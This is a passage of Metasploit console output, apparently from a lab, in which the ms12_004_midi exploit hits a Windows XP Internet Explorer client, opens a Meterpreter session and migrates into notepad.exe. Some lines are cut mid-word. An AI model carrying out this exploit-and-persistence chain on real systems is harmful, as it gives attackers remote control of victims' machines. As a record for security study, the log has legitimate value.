 .0; Windows NT 5.1; SV1)
[*] 10.10.10.254     ms12_004_midi - Sending html to 10.10.10.254:1057...
[*] 10.10.10.254     ms12_004_midi - Request as: Mozilla/4.0 (compatible; MS
.0; Windows NT 5.1; SV1)
[*] 10.10.10.254     ms12_004_midi - Sending html to 10.10.10.254:1060...
[*] 10.10.10.254     ms12_004_midi - Request as: Windows-Media-Player/9.00.0
03
[*] 10.10.10.254     ms12_004_midi - Sending midi corruption file...
[*] 10.10.10.254:1063 Request received for /LPIw...
[*] 10.10.10.254:1063 Staging connection for target /LPIw received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 1 opened (10.10.10.128:1234 -> 10.10.10.254:1063) at
4-09-14 21:31:36 +0800
[*] Session ID 1 (10.10.10.128:1234 -> 10.10.10.254:1063) processing Initial
RunScript 'migrate -f'
[*] Current server process: iexplore.exe (428)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2888
[+] Successfully migrated to process
KALI LINUX
F4CK
Security Team